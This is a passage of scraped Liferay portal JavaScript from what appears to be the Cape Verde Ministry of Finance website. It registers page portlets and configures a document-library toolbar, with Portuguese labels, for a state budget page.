ANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"pzcy","element":"#pzcy","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"2116883","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"2116883","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
